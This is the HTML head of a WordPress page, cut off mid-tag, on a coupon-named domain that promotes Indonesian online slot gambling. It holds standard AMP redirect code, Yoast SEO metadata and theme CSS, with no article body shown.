

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/
body_size: 18025
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan game beting online yang tiap harinya merasakan perubahan amat cepat tentunya bikin beberapa orang ingin untuk mainkan game ini. Banyak di antara penggemar games casino mulai berganti&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:55:51+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro","datePublished":"2023-01-21T11:55:51+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/"},"wordCount":2050,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:55:51+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769007395' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=733' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" 